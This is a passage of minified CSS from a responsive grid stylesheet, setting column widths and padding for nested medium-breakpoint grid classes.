.m8,.m7-m9 .m9,.m8-m10 .m8,.m8-m10 .m9,.m8-m10 .m10,.m9-m11 .m9,.m9-m11 .m10,.m9-m11 .m11,.m10-m12 .m10,.m10-m12 .m11,.m10-m12 .m12{width:27.59856631%;}.m1-m10 .m1-m3,.m1-m10 .m2-m4,.m1-m10 .m3-m5,.m1-m10 .m4-m6,.m1-m10 .m5-m7,.m1-m10 .m6-m8,.m1-m10 .m7-m9,.m1-m10 .m8-m10,.m2-m11 .m2-m4,.m2-m11 .m3-m5,.m2-m11 .m4-m6,.m2-m11 .m5-m7,.m2-m11 .m6-m8,.m2-m11 .m7-m9,.m2-m11 .m8-m10,.m2-m11 .m9-m11,.m3-m12 .m3-m5,.m3-m12 .m4-m6,.m3-m12 .m5-m7,.m3-m12 .m6-m8,.m3-m12 .m7-m9,.m3-m12 .m8-m10,.m3-m12 .m9-m11,.m3-m12 .m10-m12{width:28.29614604%;}.m1-m6 .m1-m2,.m1-m6 .m2-m3,.m1-m6 .m3-m4,.m1-m6 .m4-m5,.m1-m6 .m5-m6,.m2-m7 .m2-m3,.m2-m7 .m3-m4,.m2-m7 .m4-m5,.m2-m7 .m5-m6,.m2-m7 .m6-m7,.m3-m8 .m3-m4,.m3-m8 .m4-m5,.m3-m8 .m5-m6,.m3-m8 .m6-m7,.m3-m8 .m7-m8,.m4-m9 .m4-m5,.m4-m9 .m5-m6,.m4-m9 .m6-m7,.m4-m9 .m7-m8,.m4-m9 .m8-m9,.m5-m10 .m5-m6,.m5-m10 .m6-m7,.m5-m10 .m7-m8,.m5-m10 .m8-m9,.m5-m10 .m9-m10,.m6-m11 .m6-m7,.m6-m11 .m7-m8,.m6-m11 .m8-m9,.m6-m11 .m9-m10,.m6-m11 .m10-m11,.m7-m12 .m7-m8,.m7-m12 .m8-m9,.m7-m12 .m9-m10,.m7-m12 .m10-m11,.m7-m12 .m11-m12{width:30.58419244%;}.m1-m9 .m1-m3,.m1-m9 .m2-m4,.m1-m9 .m3-m5,.m1-m9 .m4-m6,.m1-m9 .m5-m7,.m1-m9 .m6-m8,.m1-m9 .m7-m9,.m2-m10 .m2-m4,.m2-m10 .m3-m5,.m2-m10 .m4-m6,.m2-m10 .m5-m7,.m2-m10 .m6-m8,.m2-m10 .m7-m9,.m2-m10 .m8-m10,.m3-m11 .m3-m5,.m3-m11 .m4-m6,.m3-m11 .m5-m7,.m3-m11 .m6-m8,.m3-m11 .m7-m9,.m3-m11 .m8-m10,.m3-m11 .m9-m11,.m4-m12 .m4-m6,.m4-m12 .m5-m7,.m4-m12 .m6-m8,.m4-m12 .m7-m9,.m4-m12 .m8-m10,.m4-m12 .m9-m11,.m4-m12 .m10-m12{width:31.52542373%;}.m1-m4,.m2-m5,.m3-m6,.m4-m7,.m5-m8,.m6-m9,.m7-m10,.m8-m11,.m9-m12{width:31.98653198%;}.m1-m11 .m1-m4,.m1-m11 .m2-m5,.m1-m11 .m3-m6,.m1-m11 .m4-m7,.m1-m11 .m5-m8,.m1-m11 .m6-m9,.m1-m11 .m7-m10,.m1-m11 .m8-m11,.m2-m12 .m2-m5,.m2-m12 .m3-m6,.m2-m12 .m4-m7,.m2-m12 .m5-m8,.m2-m12 .m6-m9,.m2-m12 .m7-m10,.m2-m12 .m8-m11,.m2-m12 .m9-m12{width:34.95860166%;}.m1-m8 .m1-m3,.m1-m8 .m2-m4,.m1-m8 .m3-m5,.m1-m8 .m4-m6,.m1-m8 .m5-m7,.m1-m8 .m6-m8,.m2-m9 .m2-m4,.m2-m9 .m3-m5,.m2-m9 .m4-m6,.m2-m9 .m5-m7,.m2-m9 .m6-m8,.m2-m9 .m7-m9,.m3-m10 .m3-m5,.m3-m10 .m4-m6,.m3-m10 .m5-m7,.m3-m10 .m6-m8,.m3-m10 .m7-m9,.m3-m10 .m8-m10,.m4-m11 .m4-m6,.m4-m11 .m5-m7,.m4-m11 .m6-m8,.m4-m11 .m7-m9,.m4-m11 .m8-m10,.m4-m11 .m9-m11,.m5-m12 .m5-m7,.m5-m12 .m6-m8,.m5-m12 .m7-m9,.m5-m12 .m8-m10,.m5-m12 .m9-m11,.m5-m12 .m10-m12{width:35.58673469%;}.m1-m5 .m1-m2,.m1-m5 .m2-m3,.m1-m5 .m3-m4,.m1-m5 .m4-m5,.m2-m6 .m2-m3,.m2-m6 .m3-m4,.m2-m6 .m4-m5,.m2-m6 .m5-m6,.m3-m7 .m3-m4,.m3-m7 .m4-m5,.m3-m7 .m5-m6,.m3-m7 .m6-m7,.m4-m8 .m4-m5,.m4-m8 .m5-m6,.m4-m8 .m6-m7,.m4-m8 .m7-m8,.m5-m9 .m5-m6,.m5-m9 .m6-m7,.m5-m9 .m7-m8,.m5-m9 .m8-m9,.m6-m10 .m6-m7,.m6-m10 .m7-m8,.m6-m10 .m8-m9,.m6-m10 .m9-m10,.m7-m11 .m7-m8,.m7-m11 .m8-m9,.m7-m11 .m9-m10,.m7-m11 .m10-m11,.m8-m12 .m8-m9,.m8-m12 .m9-m10,.m8-m12 .m10-m11,.m8-m12 .m11-m12{width:37.00623701%;}.m1-m10 .m1-m4,.m1-m10 .m2-m5,.m1-m10 .m3-m6,.m1-m10 .m4-m7,.m1-m10 .m5-m8,.m1-m10 .m6-m9,.m1-m10 .m7-m10,.m2-m11 .m2-m5,.m2-m11 .m3-m6,.m2-m11 .m4-m7,.m2-m11 .m5-m8,.m2-m11 .m6-m9,.m2-m11 .m7-m10,.m2-m11 .m8-m11,.m3-m12 .m3-m6,.m3-m12 .m4-m7,.m3-m12 .m5-m8,.m3-m12 .m6-m9,.m3-m12 .m7-m10,.m3-m12 .m8-m11,.m3-m12 .m9-m12{width:38.53955375%;}.m1-m5,.m2-m6,.m3-m7,.m4-m8,.m5-m9,.m6-m10,.m7-m11,.m8-m12{width:40.48821548%;}.m1-m7 .m1-m3,.m1-m7 .m2-m4,.m1-m7 .m3-m5,.m1-m7 .m4-m6,.m1-m7 .m5-m7,.m2-m8 .m2-m4,.m2-m8 .m3-m5,.m2-m8 .m4-m6,.m2-m8 .m5-m7,.m2-m8 .m6-m8,.m3-m9 .m3-m5,.m3-m9 .m4-m6,.m3-m9 .m5-m7,.m3-m9 .m6-m8,.m3-m9 .m7-m9,.m4-m10 .m4-m6,.m4-m10 .m5-m7,.m4-m10 .m6-m8,.m4-m10 .m7-m9,.m4-m10 .m8-m10,.m5-m11 .m5-m7,.m5-m11 .m6-m8,.m5-m11 .m7-m9,.m5-m11 .m8-m10,.m5-m11 .m9-m11,.m6-m12 .m6-m8,.m6-m12 .m7-m9,.m6-m12 .m8-m10,.m6-m12 .m9-m11,.m6-m12 .m10-m12{width:40.84919473%;}.m1-m9 .m1-m4,.m1-m9 .m2-m5,.m1-m9 .m3-m6,.m1-m9 .m4-m7,.m1-m9 .m5-m8,.m1-m9 .m6-m9,.m2-m10 .m2-m5,.m2-m10 .m3-m6,.m2-m10 .m4-m7,.m2-m10 .m5-m8,.m2-m10 .m6-m9,.m2-m10 .m7-m10,.m3-m11 .m3-m6,.m3-m11 .m4-m7,.m3-m11 .m5-m8,.m3-m11 .m6-m9,.m3-m11 .m7-m10,.m3-m11 .m8-m11,.m4-m12 .m4-m7,.m4-m12 .m5-m8,.m4-m12 .m6-m9,.m4-m12 .m7-m10,.m4-m12 .m8-m11,.m4-m12 .m9-m12{width:42.93785311%;}.m1-m2 .m1,.m1-m2 .m2,.m2-m3 .m2,.m2-m3 .m3,.m3-m4 .m3,.m3-m4 .m4,.m4-m5 .m4,.m4-m5 .m5,.m5-m6 .m5,.m5-m6 .m6,.m6-m7 .m6,.m6-m7 .m7,.m7-m8 .m7,.m7-m8 .m8,.m8-m9 .m8,.m8-m9 .m9,.m9-m10 .m9,.m9-m10 .m10,.m10-m11 .m10,.m10-m11 .m11,.m11-m12 .m11,.m11-m12 .m12{width:43.25842697%;}.m1-m11 .m1-m5,.m1-m11 .m2-m6,.m1-m11 .m3-m7,.m1-m11 .m4-m8,.m1-m11 .m5-m9,.m1-m11 .m6-m10,.m1-m11 .m7-m11,.m2-m12 .m2-m6,.m2-m12 .m3-m7,.m2-m12 .m4-m8,.m2-m12 .m5-m9,.m2-m12 .m6-m10,.m2-m12 .m7-m11,.m2-m12 .m8-m12{width:44.25022999%;}.m1-m4 .m1-m2,.m1-m4 .m2-m3,.m1-m4 .m3-m4,.m2-m5 .m2-m3,.m2-m5 .m3-m4,.m2-m5 .m4-m5,.m3-m6 .m3-m4,.m3-m6 .m4-m5,.m3-m6 .m5-m6,.m4-m7 .m4-m5,.m4-m7 .m5-m6,.m4-m7 .m6-m7,.m5-m8 .m5-m6,.m5-m8 .m6-m7,.m5-m8 .m7-m8,.m6-m9 .m6-m7,.m6-m9 .m7-m8,.m6-m9 .m8-m9,.m7-m10 .m7-m8,.m7-m10 .m8-m9,.m7-m10 .m9-m10,.m8-m11 .m8-m9,.m8-m11 .m9-m10,.m8-m11 .m10-m11,.m9-m12 .m9-m10,.m9-m12 .m10-m11,.m9-m12 .m11-m12{width:46.84210526%;}.m1-m6 .m1-m3,.m1-m6 .m2-m4,.m1-m6 .m3-m5,.m1-m6 .m4-m6,.m2-m7 .m2-m4,.m2-m7 .m3-m5,.m2-m7 .m4-m6,.m2-m7 .m5-m7,.m3-m8 .m3-m5,.m3-m8 .m4-m6,.m3-m8 .m5-m7,.m3-m8 .m6-m8,.m4-m9 .m4-m6,.m4-m9 .m5-m7,.m4-m9 .m6-m8,.m4-m9 .m7-m9,.m5-m10 .m5-m7,.m5-m10 .m6-m8,.m5-m10 .m7-m9,.m5-m10 .m8-m10,.m6-m11 .m6-m8,.m6-m11 .m7-m9,.m6-m11 .m8-m10,.m6-m11 .m9-m11,.m7-m12 .m7-m9,.m7-m12 .m8-m10,.m7-m12 .m9-m11,.m7-m12 .m10-m12{width:47.93814433%;}.m1-m8 .m1-m4,.m1-m8 .m2-m5,.m1-m8 .m3-m6,.m1-m8 .m4-m7,.m1-m8 .m5-m8,.m2-m9 .m2-m5,.m2-m9 .m3-m6,.m2-m9 .m4-m7,.m2-m9 .m5-m8,.m2-m9 .m6-m9,.m3-m10 .m3-m6,.m3-m10 .m4-m7,.m3-m10 .m5-m8,.m3-m10 .m6-m9,.m3-m10 .m7-m10,.m4-m11 .m4-m7,.m4-m11 .m5-m8,.m4-m11 .m6-m9,.m4-m11 .m7-m10,.m4-m11 .m8-m11,.m5-m12 .m5-m8,.m5-m12 .m6-m9,.m5-m12 .m7-m10,.m5-m12 .m8-m11,.m5-m12 .m9-m12{width:48.46938775%;}.m1-m10 .m1-m5,.m1-m10 .m2-m6,.m1-m10 .m3-m7,.m1-m10 .m4-m8,.m1-m10 .m5-m9,.m1-m10 .m6-m10,.m2-m11 .m2-m6,.m2-m11 .m3-m7,.m2-m11 .m4-m8,.m2-m11 .m5-m9,.m2-m11 .m6-m10,.m2-m11 .m7-m11,.m3-m12 .m3-m7,.m3-m12 .m4-m8,.m3-m12 .m5-m9,.m3-m12 .m6-m10,.m3-m12 .m7-m11,.m3-m12 .m8-m12{width:48.78296146%;}.m1-m6,.m2-m7,.m3-m8,.m4-m9,.m5-m10,.m6-m11,.m7-m12{width:48.98989898%;}.m1-m11 .m1-m6,.m1-m11 .m2-m7,.m1-m11 .m3-m8,.m1-m11 .m4-m9,.m1-m11 .m5-m10,.m1-m11 .m6-m11,.m2-m12 .m2-m7,.m2-m12 .m3-m8,.m2-m12 .m4-m9,.m2-m12 .m5-m10,.m2-m12 .m6-m11,.m2-m12 .m7-m12{width:53.54185833%;}.m1-m9 .m1-m5,.m1-m9 .m2-m6,.m1-m9 .m3-m7,.m1-m9 .m4-m8,.m1-m9 .m5-m9,.m2-m10 .m2-m6,.m2-m10 .m3-m7,.m2-m10 .m4-m8,.m2-m10 .m5-m9,.m2-m10 .m6-m10,.m3-m11 .m3-m7,.m3-m11 .m4-m8,.m3-m11 .m5-m9,.m3-m11 .m6-m10,.m3-m11 .m7-m11,.m4-m12 .m4-m8,.m4-m12 .m5-m9,.m4-m12 .m6-m10,.m4-m12 .m7-m11,.m4-m12 .m8-m12{width:54.35028249%;}.m1-m7 .m1-m4,.m1-m7 .m2-m5,.m1-m7 .m3-m6,.m1-m7 .m4-m7,.m2-m8 .m2-m5,.m2-m8 .m3-m6,.m2-m8 .m4-m7,.m2-m8 .m5-m8,.m3-m9 .m3-m6,.m3-m9 .m4-m7,.m3-m9 .m5-m8,.m3-m9 .m6-m9,.m4-m10 .m4-m7,.m4-m10 .m5-m8,.m4-m10 .m6-m9,.m4-m10 .m7-m10,.m5-m11 .m5-m8,.m5-m11 .m6-m9,.m5-m11 .m7-m10,.m5-m11 .m8-m11,.m6-m12 .m6-m9,.m6-m12 .m7-m10,.m6-m12 .m8-m11,.m6-m12 .m9-m12{width:55.63689605%;}.m1-m7,.m2-m8,.m3-m9,.m4-m10,.m5-m11,.m6-m12{width:57.49158248%;}.m1-m5 .m1-m3,.m1-m5 .m2-m4,.m1-m5 .m3-m5,.m2-m6 .m2-m4,.m2-m6 .m3-m5,.m2-m6 .m4-m6,.m3-m7 .m3-m5,.m3-m7 .m4-m6,.m3-m7 .m5-m7,.m4-m8 .m4-m6,.m4-m8 .m5-m7,.m4-m8 .m6-m8,.m5-m9 .m5-m7,.m5-m9 .m6-m8,.m5-m9 .m7-m9,.m6-m10 .m6-m8,.m6-m10 .m7-m9,.m6-m10 .m8-m10,.m7-m11 .m7-m9,.m7-m11 .m8-m10,.m7-m11 .m9-m11,.m8-m12 .m8-m10,.m8-m12 .m9-m11,.m8-m12 .m10-m12{width:58.004158%;}.m1-m10 .m1-m6,.m1-m10 .m2-m7,.m1-m10 .m3-m8,.m1-m10 .m4-m9,.m1-m10 .m5-m10,.m2-m11 .m2-m7,.m2-m11 .m3-m8,.m2-m11 .m4-m9,.m2-m11 .m5-m10,.m2-m11 .m6-m11,.m3-m12 .m3-m8,.m3-m12 .m4-m9,.m3-m12 .m5-m10,.m3-m12 .m6-m11,.m3-m12 .m7-m12{width:59.02636917%;}.m1-m8 .m1-m5,.m1-m8 .m2-m6,.m1-m8 .m3-m7,.m1-m8 .m4-m8,.m2-m9 .m2-m6,.m2-m9 .m3-m7,.m2-m9 .m4-m8,.m2-m9 .m5-m9,.m3-m10 .m3-m7,.m3-m10 .m4-m8,.m3-m10 .m5-m9,.m3-m10 .m6-m10,.m4-m11 .m4-m8,.m4-m11 .m5-m9,.m4-m11 .m6-m10,.m4-m11 .m7-m11,.m5-m12 .m5-m9,.m5-m12 .m6-m10,.m5-m12 .m7-m11,.m5-m12 .m8-m12{width:61.35204082%;}.m1-m11 .m1-m7,.m1-m11 .m2-m8,.m1-m11 .m3-m9,.m1-m11 .m4-m10,.m1-m11 .m5-m11,.m2-m12 .m2-m8,.m2-m12 .m3-m9,.m2-m12 .m4-m10,.m2-m12 .m5-m11,.m2-m12 .m6-m12{width:62.83348666%;}.m1-m3 .m1-m2,.m1-m3 .m2-m3,.m2-m4 .m2-m3,.m2-m4 .m3-m4,.m3-m5 .m3-m4,.m3-m5 .m4-m5,.m4-m6 .m4-m5,.m4-m6 .m5-m6,.m5-m7 .m5-m6,.m5-m7 .m6-m7,.m6-m8 .m6-m7,.m6-m8 .m7-m8,.m7-m9 .m7-m8,.m7-m9 .m8-m9,.m8-m10 .m8-m9,.m8-m10 .m9-m10,.m9-m11 .m9-m10,.m9-m11 .m10-m11,.m10-m12 .m10-m11,.m10-m12 .m11-m12{width:63.79928315%;}.m1-m6 .m1-m4,.m1-m6 .m2-m5,.m1-m6 .m3-m6,.m2-m7 .m2-m5,.m2-m7 .m3-m6,.m2-m7 .m4-m7,.m3-m8 .m3-m6,.m3-m8 .m4-m7,.m3-m8 .m5-m8,.m4-m9 .m4-m7,.m4-m9 .m5-m8,.m4-m9 .m6-m9,.m5-m10 .m5-m8,.m5-m10 .m6-m9,.m5-m10 .m7-m10,.m6-m11 .m6-m9,.m6-m11 .m7-m10,.m6-m11 .m8-m11,.m7-m12 .m7-m10,.m7-m12 .m8-m11,.m7-m12 .m9-m12{width:65.29209622%;}.m1-m9 .m1-m6,.m1-m9 .m2-m7,.m1-m9 .m3-m8,.m1-m9 .m4-m9,.m2-m10 .m2-m7,.m2-m10 .m3-m8,.m2-m10 .m4-m9,.m2-m10 .m5-m10,.m3-m11 .m3-m8,.m3-m11 .m4-m9,.m3-m11 .m5-m10,.m3-m11 .m6-m11,.m4-m12 .m4-m9,.m4-m12 .m5-m10,.m4-m12 .m6-m11,.m4-m12 .m7-m12{width:65.76271186%;}.m1-m8,.m2-m9,.m3-m10,.m4-m11,.m5-m12{width:65.99326598%;}.m1-m10 .m1-m7,.m1-m10 .m2-m8,.m1-m10 .m3-m9,.m1-m10 .m4-m10,.m2-m11 .m2-m8,.m2-m11 .m3-m9,.m2-m11 .m4-m10,.m2-m11 .m5-m11,.m3-m12 .m3-m9,.m3-m12 .m4-m10,.m3-m12 .m5-m11,.m3-m12 .m6-m12{width:69.26977688%;}.m1-m7 .m1-m5,.m1-m7 .m2-m6,.m1-m7 .m3-m7,.m2-m8 .m2-m6,.m2-m8 .m3-m7,.m2-m8 .m4-m8,.m3-m9 .m3-m7,.m3-m9 .m4-m8,.m3-m9 .m5-m9,.m4-m10 .m4-m8,.m4-m10 .m5-m9,.m4-m10 .m6-m10,.m5-m11 .m5-m9,.m5-m11 .m6-m10,.m5-m11 .m7-m11,.m6-m12 .m6-m10,.m6-m12 .m7-m11,.m6-m12 .m8-m12{width:70.42459736%;}.m1-m11 .m1-m8,.m1-m11 .m2-m9,.m1-m11 .m3-m10,.m1-m11 .m4-m11,.m2-m12 .m2-m9,.m2-m12 .m3-m10,.m2-m12 .m4-m11,.m2-m12 .m5-m12{width:72.125115%;}.m1-m4 .m1-m3,.m1-m4 .m2-m4,.m2-m5 .m2-m4,.m2-m5 .m3-m5,.m3-m6 .m3-m5,.m3-m6 .m4-m6,.m4-m7 .m4-m6,.m4-m7 .m5-m7,.m5-m8 .m5-m7,.m5-m8 .m6-m8,.m6-m9 .m6-m8,.m6-m9 .m7-m9,.m7-m10 .m7-m9,.m7-m10 .m8-m10,.m8-m11 .m8-m10,.m8-m11 .m9-m11,.m9-m12 .m9-m11,.m9-m12 .m10-m12{width:73.42105263%;}.m1-m8 .m1-m6,.m1-m8 .m2-m7,.m1-m8 .m3-m8,.m2-m9 .m2-m7,.m2-m9 .m3-m8,.m2-m9 .m4-m9,.m3-m10 .m3-m8,.m3-m10 .m4-m9,.m3-m10 .m5-m10,.m4-m11 .m4-m9,.m4-m11 .m5-m10,.m4-m11 .m6-m11,.m5-m12 .m5-m10,.m5-m12 .m6-m11,.m5-m12 .m7-m12{width:74.23469388%;}.m1-m9,.m2-m10,.m3-m11,.m4-m12{width:74.49494948%;}.m1-m9 .m1-m7,.m1-m9 .m2-m8,.m1-m9 .m3-m9,.m2-m10 .m2-m8,.m2-m10 .m3-m9,.m2-m10 .m4-m10,.m3-m11 .m3-m9,.m3-m11 .m4-m10,.m3-m11 .m5-m11,.m4-m12 .m4-m10,.m4-m12 .m5-m11,.m4-m12 .m6-m12{width:77.17514124%;}.m1-m5 .m1-m4,.m1-m5 .m2-m5,.m2-m6 .m2-m5,.m2-m6 .m3-m6,.m3-m7 .m3-m6,.m3-m7 .m4-m7,.m4-m8 .m4-m7,.m4-m8 .m5-m8,.m5-m9 .m5-m8,.m5-m9 .m6-m9,.m6-m10 .m6-m9,.m6-m10 .m7-m10,.m7-m11 .m7-m10,.m7-m11 .m8-m11,.m8-m12 .m8-m11,.m8-m12 .m9-m12{width:79.002079%;}.m1-m10 .m1-m8,.m1-m10 .m2-m9,.m1-m10 .m3-m10,.m2-m11 .m2-m9,.m2-m11 .m3-m10,.m2-m11 .m4-m11,.m3-m12 .m3-m10,.m3-m12 .m4-m11,.m3-m12 .m5-m12{width:79.51318458%;}.m1-m11 .m1-m9,.m1-m11 .m2-m10,.m1-m11 .m3-m11,.m2-m12 .m2-m10,.m2-m12 .m3-m11,.m2-m12 .m4-m12{width:81.41674333%;}.m1-m6 .m1-m5,.m1-m6 .m2-m6,.m2-m7 .m2-m6,.m2-m7 .m3-m7,.m3-m8 .m3-m7,.m3-m8 .m4-m8,.m4-m9 .m4-m8,.m4-m9 .m5-m9,.m5-m10 .m5-m9,.m5-m10 .m6-m10,.m6-m11 .m6-m10,.m6-m11 .m7-m11,.m7-m12 .m7-m11,.m7-m12 .m8-m12{width:82.64604811%;}.m1-m10,.m2-m11,.m3-m12{width:82.99663298%;}.m1-m7 .m1-m6,.m1-m7 .m2-m7,.m2-m8 .m2-m7,.m2-m8 .m3-m8,.m3-m9 .m3-m8,.m3-m9 .m4-m9,.m4-m10 .m4-m9,.m4-m10 .m5-m10,.m5-m11 .m5-m10,.m5-m11 .m6-m11,.m6-m12 .m6-m11,.m6-m12 .m7-m12{width:85.21229868%;}.m1-m8 .m1-m7,.m1-m8 .m2-m8,.m2-m9 .m2-m8,.m2-m9 .m3-m9,.m3-m10 .m3-m9,.m3-m10 .m4-m10,.m4-m11 .m4-m10,.m4-m11 .m5-m11,.m5-m12 .m5-m11,.m5-m12 .m6-m12{width:87.11734694%;}.m1-m9 .m1-m8,.m1-m9 .m2-m9,.m2-m10 .m2-m9,.m2-m10 .m3-m10,.m3-m11 .m3-m10,.m3-m11 .m4-m11,.m4-m12 .m4-m11,.m4-m12 .m5-m12{width:88.58757062%;}.m1-m10 .m1-m9,.m1-m10 .m2-m10,.m2-m11 .m2-m10,.m2-m11 .m3-m11,.m3-m12 .m3-m11,.m3-m12 .m4-m12{width:89.75659229%;}.m1-m11 .m1-m10,.m1-m11 .m2-m11,.m2-m12 .m2-m11,.m2-m12 .m3-m12{width:90.70837167%;}.m1-m11,.m2-m12{width:91.49831648%;}.m-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Medium grid padding ----- */

[class*=" m-pad"],[class^=m-pad]{padding-left:1.01010101%;padding-right:1.01010101%;left:-1.01010101%;}.m1-m11 [class*=" m-pad"],.m1-m11 [class^=m-pad],.m2-m12 [class*=" m-pad"],.m2-m12 [class^=m-pad]{padding-left:1.10395584%;padding-right:1.10395584%;left:-1.10395584%;}.m1-m10 [class*=" m-pad"],.m1-m10 [class^=m-pad],.m2-m11 [class*=" m-pad"],.m2-m11 [class^=m-pad],.m3-m12 [class*=" m-pad"],.m3-m12 [class^=m-pad]{padding-left:1.21703854%;padding-right:1.21703854%;left:-1.21703854%;}.m1-m9 [class*=" m-pad"],.m1-m9 [class^=m-pad],.m2-m10 [class*=" m-pad"],.m2-m10 [class^=m-pad],.m3-m11 [class*=" m-pad"],.m3-m11 [class^=m-pad],.m4-m12 [class*=" m-pad"],.m4-m12 [class^=m-pad]{padding-left:1.3559322%;padding-right:1.3559322%;left:-1.3559322%;}.m1-m8 [class*=" m-pad"],.m1-m8 [class^=m-pad],.m2-m9 [class*=" m-pad"],.m2-m9 [class^=m-pad],.m3-m10 [class*=" m-pad"],.m3-m10 [class^=m-pad],.m4-m11 [class*=" m-pad"],.m4-m11 [class^=m-pad],.m5-m12 [class*=" m-pad"],.m5-m12 [class^=m-pad]{padding-left:1.53061225%;padding-right:1.53061225%;left:-1.53061225%;}.m1-m7 [class*=" m-pad"],.m1-m7 [class^=m-pad],.m2-m8 [class*=" m-pad"],.m2-m8 [class^=m-pad],.m3-m9 [class*=" m-pad"],.m3-m9 [class^=m-pad],.m4-m10 [class*=" m-pad"],.m4-m10 [class^=m-pad],.m5-m11 [class*=" m-pad"],.m5-m11 [class^=m-pad],.m6-m12 [class*=" m-pad"],.m6-m12 [class^=m-pad]{padding-left:1.75695461%;padding-right:1.75695461%;left:-1.75695461%;}[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull]{padding-left:2.02020202%;padding-right:2.02020202%;left:-2.02020202%;}.m1-m6 [class*=" m-pad"],.m1-m6 [class^=m-pad],.m2-m7 [class*=" m-pad"],.m2-m7 [class^=m-pad],.m3-m8 [class*=" m-pad"],.m3-m8 [class^=m-pad],.m4-m9 [class*=" m-pad"],.m4-m9 [class^=m-pad],.m5-m10 [class*=" m-pad"],.m5-m10 [class^=m-pad],.m6-m11 [class*=" m-pad"],.m6-m11 [class^=m-pad],.m7-m12 [class*=" m-pad"],.m7-m12 [class^=m-pad]{padding-left:2.06185567%;padding-right:2.06185567%;left:-2.06185567%;}.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull]{padding-left:2.20791168%;padding-right:2.20791168%;left:-2.20791168%;}.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull]{padding-left:2.43407708%;padding-right:2.43407708%;left:-2.43407708%;}.m1-m5 [class*=" m-pad"],.m1-m5 [class^=m-pad],.m2-m6 [class*=" m-pad"],.m2-m6 [class^=m-pad],.m3-m7 [class*=" m-pad"],.m3-m7 [class^=m-pad],.m4-m8 [class*=" m-pad"],.m4-m8 [class^=m-pad],.m5-m9 [class*=" m-pad"],.m5-m9 [class^=m-pad],.m6-m10 [class*=" m-pad"],.m6-m10 [class^=m-pad],.m7-m11 [class*=" m-pad"],.m7-m11 [class^=m-pad],.m8-m12 [class*=" m-pad"],.m8-m12 [class^=m-pad]{padding-left:2.4948025%;padding-right:2.4948025%;left:-2.4948025%;}.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 